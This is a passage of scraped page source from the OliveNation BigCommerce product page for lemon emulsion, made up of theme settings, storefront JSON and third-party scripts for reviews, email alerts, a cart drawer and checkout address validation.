required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"bulkOrderChooseOptions\":\"Please choose options\",\"txtMinQty\":\"The minimum purchasable quantity is %qty%\",\"txtMaxQty\":\"The maximum purchasable quantity is %qty%\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].Z5gVmpGfk7VBdFgnCt3KdiHzWwDmBtesrTRl4sywVjSmIx9_js94HJ-sfDioUj4A03JTzyBC_PHZa-1XyTDlPA\",\"currencyCode\":\"USD\",\"hidePriceFromGuests\":false,\"showProductRating\":true,\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/img/ProductDefault.gif\",\"card_show_sku\":false,\"card_show_hover_image\":true,\"show_product_quick_view\":true,\"ajax_add_to_cart\":false,\"product_outstock_badge\":true,\"product_sale_badges\":\"topright\",\"product_sale_label\":\"On Sale\",\"product_custom_badges\":true,\"pdp_price_label\":\"\",\"pdp_sale_price_label\":\"Now:\",\"pdp_non_sale_price_label\":\"Was:\",\"pdp_retail_price_label\":\"MSRP:\",\"price_ranges\":false,\"pbcst_show_bestselling\":true,\"pbcst_show_featured\":true,\"pbcst_show_new\":true,\"pbcst_show_reviews\":true,\"pbcst_show_banner\":false,\"pbcst_subcategories\":0,\"pbcst_products\":8,\"loadingImage\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/img/loading.svg\",\"productLoadingImage\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/img/product-loading.gif\",\"txtPriceWithTax\":\"Inc. Tax\",\"txtPriceWithoutTax\":\"Ex. Tax\",\"txtLoginForPricing\":\"Log in for pricing\",\"txtQuickView\":\"Quick view\",\"txtCompare\":\"Compare\",\"txtChooseOptions\":\"Choose Options\",\"txtPreOrder\":\"Pre-Order Now\",\"txtAddToCart\":\"Add to Cart\",\"txtQuantity\":\"Quantity:\",\"txtQuantityDecrease\":\"Decrease Quantity of undefined\",\"txtQuantityIncrease\":\"Increase Quantity of undefined\",\"txtBestsellingTab\":\"Bestselling\",\"txtFeaturedTab\":\"Highlighted\",\"txtNewTab\":\"Newest\",\"txtReviewsTab\":\"Top Reviewed\",\"txtSubcategoryHeading\":\"Categories\",\"txtLoadMore\":\"Show More\",\"txtCollapse\":\"Collapse\",\"outOfStockDefaultMessage\":\"Sold Out\",\"configurationId\":\"37390360-bf1c-013e-5421-763f28f14146\",\"enableVerticalCurrentCategory\":true,\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"card_show_button\":true}").load();
        </script>

            <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("BOTTOM_LEFT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 764568328,
                "position": "BOTTOM_LEFT"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-13b4d73df545be43006d5ce6a61d8d8fe83b97cd/javascript/visitor_stencil.js"></script>
<script src='https://static.klaviyo.com/onsite/js/QF7FZs/klaviyo.js?company_id=QF7FZs' async ></script><script src='https://embed.wiserreview.com/pixel/reviewPixel.js?wsid=bj10cjkmidl2dni&t=1764015150224' async  ></script><script>
wwPage = window.location.href; var myJsonAddrexx, myJsonAddrexx1, myJsonAddrexx2, cartID;
if(wwPage.indexOf("checkout") >= 0){
fetch('/api/storefront/cart', {
  credentials: 'include'
}).then(function(response) {
  return response.json();
}).then(function(myJson) {
  myJsonAddrexx = myJson;
  cartID = myJsonAddrexx[0].id;
});
};
function fetch1(){
fetch('/api/storefront/cart?includes=consignments.availableShippingOptions', {
    credentials: 'include'
}).then(function (response) {
    return response.json();
}).then(function (cartJson) {
	myJsonAddrexx1 = cartJson;
    return cartJson[0].id;
}).catch(function (error) {
}).then(function (cartId) {
    fetch('/api/storefront/checkouts/' + cartId, {
        credentials: 'include'
    }).then(function (response) {
        return response.json();
    }).then(function (checkoutJson) {
		myJsonAddrexx2 = checkoutJson;
    }).catch(function (error) {
    })
});
};
function addressSet(){
fetch('/api/storefront/checkouts/', {credentials: 'include'})
.then(res => res.json())
.then(data => localStorage.setItem("shippingAddress2", (JSON.stringify(data.consignments[0].shippingAddress))));
};
function addShippingAddress2(addrexxA1, addrexxA2, addrexxZ, addrexxC, addrexxS1, addrexxS2){
var cartID = myJsonAddrexx[0].id; var consignmentsID = myJsonAddrexx2.consignments[0].id; var shippingAddressData = myJsonAddrexx2.consignments[0].shippingAddress; shippingAddressData.address1 = addrexxA1; shippingAddressData.address2 = addrexxA2; shippingAddressData.city = addrexxC; shippingAddressData.postalCode = addrexxZ; shippingAddressData.stateOrProvince = addrexxS1; shippingAddressData.stateOrProvinceCode = addrexxS2;
jQuery2.each(myJsonAddrexx[0].lineItems.physicalItems, function() {
var xhr = new XMLHttpRequest(); xhr.withCredentials = true; var cartQuantity = this.quantity; var itemIDX = this.id;
var data = JSON.stringify({
	"shippingAddress": shippingAddressData,
  "lineItems": [
    {
      "itemId": itemIDX,
	  "quantity": cartQuantity
    }
  ]
});
xhr.open("PUT", url + "/api/storefront/checkouts/" + cartID + "/consignments/" + consignmentsID ); xhr.setRequestHeader("content-type", "application/json"); xhr.send(data);		   
});
};
restrictState = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState2 = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState3 = ['ALASKA','VIRGIN ISLANDS','GUAM','AMERICAN SOMOA','PUERTO RICO','MARSHALL ISLANDS','NORTHERN MARIANA ISLANDS','FEDERATED STATES OF MICRONESIA','PALAU','HAWAII'];
var limitCountries = true,
setDefaultCountry = false,
numberOfChars = 35,
autocompleteName = false,
cityStateLimited = false, 
detectForeignCharacters = true,
cssTweak = true,
showAutocompleteFooter = !1, 
includeCountry = true,
poBoxCheck = false,
a1Check = true,
phoneCheck = false,
aptCheck = true,
camelCase = false,
addZipPlus = false,
globalZip = true,
ipFunctionality = false,
showAutocompleteHeader = !1, 
geoInitialComplete = !1,
customFields = false,
strictA1 = true,
strictZip = true,
validateAddressLine2 = true,
countryWillBeSet = 'united states',
countriesShipping = 'United States|Canada|Australia|Spain|France|United Kingdom|Hong Kong|Ireland|Japan|Netherlands|Sweden|Finland|Italy|Select a country|Choose a country|',	
countriesBilling = countriesShipping,
zipDoubleCheck = false,
restrictStateEnabled = false,
phoneCheckAdded = false,
postEntryValZip = false,
postEntryA2 = false,
postEntryCheck = true;
function loadaddrexx() {var _cc_url = "xxredda.s3.amazonaws.com/bcinstall/xxerdda2022.js";var _cc_s = document.createElement('script');_cc_s.type = 'text/javascript';_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;document.getElementsByTagName("head")[0].appendChild(_cc_s);}
if ((wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) && wwPage.indexOf("confirmation") == -1 ){
if(wwPage.indexOf("create_account") >= 0){setTimeout(function() {loadaddrexx();}, 2000);} else {loadaddrexx();}};
if(wwPage.indexOf("checkout") >= 0){fetch1();}
</script><script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
     var klaviyo = klaviyo || [];     
     klaviyo.init({   
          account: 'QF7FZs',
          list: 'YkKQzg',
          platform: 'bigcommerce'  
     });  
     klaviyo.enable("backinstock",{    
     trigger: {  
          product_page_text: "Notify Me When Available", 
          product_page_class: "button",  
          product_page_text_align: "center", 
          product_page_margin: "1px", 
          alternate_anchor: "Add To Wish List"
     },  
     modal: {   
          headline: "{product_name}",   
          body_content: "Register to receive a notification when this item comes back in stock.",   
          email_field_label: "Email",   
          button_label: "Notify me when available",   
          subscription_success_label: "You're in! We'll let you know when it's back.",  
          footer_content: '',  
          additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",   
          drop_background_color: "#000",  
          background_color: "#fff",  
          text_color: "#222",    
          button_text_color: "#fff",  
          button_background_color: "#4787ed",  
          close_button_color: "#ccc",   
          error_background_color: "#fcd6d7",   
          error_text_color: "#C72E2F",  
          success_background_color: "#d3efcd",  
          success_text_color: "#1B9500"  
          } 
     });
</script><script>
   document.querySelector("#search_query")?.addEventListener('keyup', function() {
      let searchQueryNewData = document.querySelector("#search_query")?.value.trim()||'';
      if (searchQueryNewData !== '') {
	 let getLocalStorageData = localStorage.getItem("search_query");
         if (getLocalStorageData !== null) {
	    	if (getLocalStorageData.slice(-1) !== '~') {
		    	getLocalStorageData += "^" + searchQueryNewData;
		    	localStorage.setItem("search_query", getLocalStorageData);
	         } else {
		    	getLocalStorageData += searchQueryNewData;
		    	localStorage.setItem("search_query", getLocalStorageData);
	         }
         } else {
	    	getLocalStorageData = searchQueryNewData;
	    	localStorage.setItem("search_query", getLocalStorageData);
         } 
      }
   });

   let getLocalStorageData2 = localStorage.getItem("search_query");
   if (getLocalStorageData2 !== null) {
	    if (getLocalStorageData2.slice(-1) !== '~') {
		    getLocalStorageData2 += "~";
		    localStorage.setItem("search_query", getLocalStorageData2);
	   }
   }
</script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
<script>
    var native_tool_api_uri = "https://nativecart.peasisoft.com";
    var native_tool_store_hash = "3gvtaz9op9";
    var v2_position = 0;
    var currency_code = "";
    var currency = {
        token_location: "left",
        token: "$",
        decimal_token: ".",
        thousands_token: ",",
        decimal_places: 2,
        is_transactional: true,
    };
    var base_currency_code = "USD";
    var dest_currency_code = base_currency_code;
    var rate = 1;
    var app_client_id = "k45hm80lp1m5rj4tq7y57nutn0ftch8";
    // task currency
    async function nativeToolGraphQLGetProducts(productIds = [], variantIds = []) {
        const query = `
    {
        site {
            products(entityIds: ${JSON.stringify(productIds)}) {
                edges {
                    node {
                        entityId
                        name
                        inventory {
                            isInStock
                        }
                        productOptions {
                          edges {
                            node {
                              entityId
                              displayName
                            }
                          }
                        }
                        variants(entityIds: ${JSON.stringify(variantIds)}) {
                            edges {
                                node {
                                    entityId
                                    options {
                                        edges {
                                            node {
                                                entityId
                                                displayName
                                                values {
                                                    edges {
                                                        node {
                                                            label
                                                        }
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    }`;
        try {
            const {
                data: {
                    site: {
                        products: {
                            edges
                        }
                    }
                }
            } = await $.ajax({
                url: '/graphql',
                type: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].Z5gVmpGfk7VBdFgnCt3KdiHzWwDmBtesrTRl4sywVjSmIx9_js94HJ-sfDioUj4A03JTzyBC_PHZa-1XyTDlPA',
                },
                data: JSON.stringify({
                    query,
                }),
            });
            const products = edges.map(({
                node
            }) => {
                const {
                    isInStock
                } = node.inventory;
                const hasModifiers = node.productOptions.edges.length > 0;
                const variants = node.variants.edges.map(({
                    node
                }) => {
                    const options = node.options.edges.map(({
                        node
                    }) => {
                        const values = node.values.edges.map(({
                            node
                        }) => node.label);
                        return {
                            displayName: node.displayName,
                            values,
                        };
                    });
                    return {
                        entityId: node.entityId,
                        options,
                    };
                });

                return {
                    entityId: node.entityId,
                    name: node.name,
                    isInStock,
                    variants,
                    hasModifiers,
                };
            });
            return products
        } catch (error) {
            console.log(error);
        }
        return null
    }
</script>

<script>
    async function nativeToolCartDrawerCheckCurrentLocation() {
        const {
            pathname
        } = window.location;
        if (pathname === '/') {
            // Home page
            return 1;
        }
        const query = `
            {
                site {
                    categoryTree {
                        path
                    }
                }
            }
        `
        try {
            const {
                data: {
                    site: {
                        categoryTree
                    }
                }
            } = await $.ajax({
                url: '/graphql',
                type: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].Z5gVmpGfk7VBdFgnCt3KdiHzWwDmBtesrTRl4sywVjSmIx9_js94HJ-sfDioUj4A03JTzyBC_PHZa-1XyTDlPA',
                },
                data: JSON.stringify({
                    query,
                }),
            });
            const categoryPaths = categoryTree.map(({
                path
            }) => path);
            if (categoryPaths.includes(pathname)) {
                // Category page
                return 3;
            }
        } catch (error) {
            console.log(error);
        }
        // cart page
        if (pathname === '/cart.php'
            || pathname === '/login.php'
            || pathname === '/login.php?action=create_account'
            || pathname === '/account.php?action=order_status'
            || pathname === '/checkout'
            || pathname === '/checkout/order-confirmation'
        ) {
            return 4;
        }

        // Product page
        return 2;
    }
</script>

<script>
    $(() => {
        $.getScript("https://nativecart.peasisoft.com/storefront/js/cart-drawer.js")
        $('head').append(
            `<link rel="stylesheet" type="text/css" href="https://nativecart.peasisoft.com/css/cart-drawer.css?v=${new Date().getTime()}" type="text/css" media="all" />`
        );
    })
</script>
<script>
    v2_app_client_id = "ssearhvcx7ny3fefhmjhsqezf55stq1"
    v2_cart_native_app_url = "https://nativecart.peasisoft.com"
</script>
<script src="https://recommender.peasisoft.com/storefront/js/cart-drawer-location.js"></script>
<script>

  
  
  
  
  
  
  
  
  
  
  
  

  const injectedContext = JSON.parse("{\"ps_product_id\":149,\"ps_product_category\":[\"Extracts & Flavorings/Emulsions\",\"Extracts & Flavorings/Summer Extracts\",\"Specialty/Made In USA/USA-Made Flavor Extracts\",\"Extracts & Flavorings/Fruit & Flower Extracts\",\"Specialty/Shop Favorites/Customer Favorites\",\"Shop by Holiday/Easter\",\"Wholesale Extracts\"],\"ps_product_main_image\":{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2\",\"alt\":\"47443\"},\"ps_product_url\":\"https://www.olivenation.com/lemon-emulsion.html\",\"ps_product_images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2\",\"alt\":\"47443\"},{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2\",\"alt\":\"95117\"},{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2\",\"alt\":\"96539\"},{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2\",\"alt\":\"105852\"},{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2\",\"alt\":\"105853\"}],\"ps_product_options\":[{\"id\":3423,\"type\":\"Configurable_PickList_Set\",\"display_name\":\"Size\",\"required\":true,\"state\":\"variant_option\",\"partial\":\"set-rectangle\",\"condition\":true,\"values\":[{\"id\":16741,\"label\":\"4 fl oz- $5.99\",\"selected\":false,\"data\":\"4 fl oz- $5.99\"},{\"id\":16742,\"label\":\"8 fl oz- $9.99\",\"selected\":false,\"data\":\"8 fl oz- $9.99\"},{\"id\":16743,\"label\":\"16 fl oz- $13.99\",\"selected\":false,\"data\":\"16 fl oz- $13.99\"},{\"id\":16744,\"label\":\"32 fl oz- $23.99\",\"selected\":false,\"data\":\"32 fl oz- $23.99\"},{\"id\":16745,\"label\":\"1 gal- $87.99\",\"selected\":false,\"data\":\"1 gal- $87.99\"},{\"id\":16746,\"label\":\"55 gal- $3314.99\",\"selected\":false,\"data\":\"55 gal- $3314.99\"}]}],\"ps_product_price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"price_range\":{\"min\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"max\":{\"without_tax\":{\"formatted\":\"$3,314.99\",\"value\":3314.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"}}},\"ps_settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"75292150-24b7-013e-57ec-1e0f5f6a8259\",\"theme_config_id\":\"37390360-bf1c-013e-5421-763f28f14146\",\"theme_session_id\":\"05097330-d868-013e-5359-2ee04af7e7ae\",\"show_payment_methods\":false,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":true,\"show_product_rating\":true,\"show_wishlist\":false,\"gift_certificates_enabled\":false,\"blog_enabled\":false,\"base_url\":\"https://www.olivenation.com\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.olivenation.com\",\"origin\":\"https://www.olivenation.com\",\"locale\":\"\",\"absolute_path\":\"/lemon-emulsion.html\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.olivenation.com\",\"secure_host\":\"www.olivenation.com\",\"store_name\":\"OliveNation\",\"store_hash\":\"3gvtaz9op9\",\"store_logo\":{\"title\":\"OliveNation\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/logo_v6_1652903089__87070.original.jpg\",\"alt\":\"OliveNation\",\"width\":761,\"height\":241}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"OliveNation LLC\\n13  Robbie Rd, Unit A4\\nAvon, MA 02322\\nUSA\",\"phone_number\":\"617 580 3667\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.olivenation.com%2Flemon-emulsion.html\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"Tax\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":999973372,\"fastCart\":true},\"display_date_format\":\"M jS Y\",\"store_time_zone\":\"-5\",\"store_dst_correction\":1,\"extended_display_date_format\":\"M jS Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9\",\"measurements\":{\"length\":\"Inches\",\"weight\":\"LBS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].Z5gVmpGfk7VBdFgnCt3KdiHzWwDmBtesrTRl4sywVjSmIx9_js94HJ-sfDioUj4A03JTzyBC_PHZa-1XyTDlPA\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"3.144.177.146\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"ps_page_type\":\"product\",\"ps_theme_settings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#E9EEDC\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":6,\"brandpage_products_per_page\":40,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#DE722E\",\"alsobought_product\":\"related\",\"navUser-color\":\"#171515\",\"bannerAdvTopHeader\":\"\",\"social_icon_placement_bottom\":false,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#B2B980\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"center\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#505050\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"\",\"navPages-categoriesItem-color\":\"#1d1d1d\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":false,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto_700\",\"icon--alt-color-hover\":\"#246ad3\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#DA6E32\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":3,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"250x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"30\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#B2B980\",\"paymentbuttons-paypal-shape\":\"pill\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"categories_list\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto_400\",\"topHeader_banner1\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#B2B980\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#dcdcdc\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":5,\"topBanner-backgroundColor\":\"#DA6E32\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#FFFFCC\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":40,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#1a1a1a\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"special_products_columns\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"13\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#202020\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":3,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#222222\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#E9EEDC\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Roboto_400\",\"supported_payment_methods\":[\"card\",\"paypal\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#111111\",\"categorypage_search\":\"hide\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":8,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#ffffff\",\"carousel-slide0-position\":\"center\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":true,\"product_outstock_badge\":true,\"navPages_autoFit\":false,\"color_hover_product_sale_badges\":\"#E0732D\",\"color-price\":\"#DA7341\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#E9EEDC\",\"productpage_layout\":\"\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":true,\"footer_show_contact\":true,\"body-font\":\"Google_Barlow_400,400i,300,300i,500,500i,600,600i,700,700i\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#DA6E32\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#DE722E\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto_400\",\"headings-font\":\"Google_Barlow_600\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#F5985C\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":true,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":true,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"dark\",\"optimizedCheckout-logo-size\":\"250x100\",\"navPages_banners\":false,\"categoriesList_subCount\":3,\"footer-color\":\"#ffffff\",\"card-title-color\":\"#7a7b7b\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":false,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_show_new\":true,\"product_uniform\":true,\"s